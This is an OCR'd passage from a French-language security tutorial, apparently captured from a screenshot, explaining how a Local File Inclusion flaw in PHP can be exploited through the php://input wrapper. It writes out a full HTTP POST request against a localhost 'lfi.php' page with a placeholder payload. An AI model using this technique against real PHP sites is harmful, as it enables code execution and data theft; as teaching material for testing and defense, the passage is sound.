
d’inclure un flux dans PHP via le Wrappers : “php://input”.
Comme le souligne la documentation de PHP, il est
possible de passer un flux (url encodé) en paramètre HTTP
POST (correspondant ici à la charge utile où “payload”)
grâce à php://input.
Ci-joint la requête HTTP à effectuer pour exploiter la LFI :
POST http://localhost/lfi.php?page=php://input HTTP/1.0

Host: localhost

Content-Type: application/x-www-form-urlencoded

Content-length: 37
page=Exploit PHP Wrappers php://input